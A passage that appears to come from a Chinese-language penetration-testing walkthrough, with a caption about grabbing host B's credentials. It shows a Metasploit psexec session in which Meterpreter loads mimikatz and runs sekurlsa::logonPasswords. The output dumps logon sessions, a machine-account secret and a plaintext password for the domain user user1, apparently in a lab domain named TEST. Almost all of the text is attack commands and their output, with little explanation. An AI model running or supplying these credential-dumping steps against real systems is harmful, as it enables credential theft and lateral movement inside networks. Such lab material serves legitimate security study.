 抓取主机B的账号密码，发现域账号user1
× sudo msfconsole
+ × sudo msfconsole
msf exploit(windows/smb/psexec) > sessions 5
[*] Starting interaction with 5...
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > mimikatz_command -f "sekurlsa::logonpasswords"
Module : 'sekurlsa' identifi�, mais commande 'logonpasswords' introuvable
Description du module : Dump des sessions courantes par providers LSASS
msv - �num�re les sessions courantes du provider MSV1_0
wdigest - �num�re les sessions courantes du provider WDigest
kerberos - �num�re les sessions courantes du provider Kerberos
tspkg - �num�re les sessions courantes du provider TsPkg
livessp - �num�re les sessions courantes du provider LiveSSP
ssp - �num�re les sessions courantes du provider SSP (msv1_0)
logonPasswords - �num�re les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments m�moire de LSASS des mots de passes
meterpreter > mimikatz_command -f "sekurlsa::logonPasswords"
"0;996","Negotiate","B1$","TEST","n.s. (Credentials KO)"
"
"
E-Dx>fdn>JCP .`nfq^"q#D/<BjeUX)Nk9pAZ:O+W5 t5S(Wwzy/'naz0Bh94BIxH;CEGn:(/?\%_]0%quBFHrPFcw?[ws)D3&?c0*%N;mA`mw#c,9Rebf/*?"
"0;444229","Kerberos","user1","TEST","n.e. (Lecture KIWI_MSV1_0_PRIMARY_CREDENTIALS KO)"
"
"
zxcv_1234"
"0;997","Negotiate","LOCAL SERVICE","NT AUTHORITY","n.s. (Credentials KO)"
"
"
"
"
"0;47917","NTLM","","","n.s. (Credentials KO)"
"
"
"
"0;999","Negotiate","B1$","TEST","n.s. (Credentials KO)"
"
"
E-Dx>fdn>JCP .`nfq^"q#D/<BjeUX)Nk9pAZ:O+W5 t5S(Wwzy/'naz0Bh94BIxH;CEGn:(/?\%_]0%quBFHrPFcw?[ws)D3&?c0*%N;mA`mw#c,9Rebf/*?"
meterpreter >